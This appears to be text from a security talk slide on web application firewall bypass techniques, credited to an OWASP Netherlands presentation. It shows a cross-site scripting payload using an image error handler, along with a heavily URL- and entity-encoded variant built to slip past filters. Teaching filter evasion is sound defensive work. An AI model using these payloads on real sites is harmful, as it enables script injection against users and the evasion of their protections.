 OWASP
Open Web Application
Security Project
WAF Bypass Techniques
<img src=x onerror="input">
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D
%22prom%5Cu0070t%2526%2523x28%3B%25
26%2523x27%3B%2526%2523x58%3B%2526%
2523x53%3B%2526%2523x53%3B%2526%2523
x27%3B%2526%2523x29%3B%22%3E
Web Application Firewall, Filter and Bypass
- Aatif Khan
https://www.owasp.org/index.php/Netherlands